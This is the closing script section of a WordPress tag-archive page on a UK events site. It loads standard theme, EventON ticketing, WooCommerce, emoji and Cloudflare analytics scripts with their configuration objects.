<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"8f55329620","qry":{"tag":"shinichi-atobe","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":3019,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["shinichi-atobe"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":{"post":"post","evo-tix":"evo-tix","ajde_events":"ajde_events"},"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"cbf5bd580b","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"cbf5bd580b","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-03 06:36:14 -->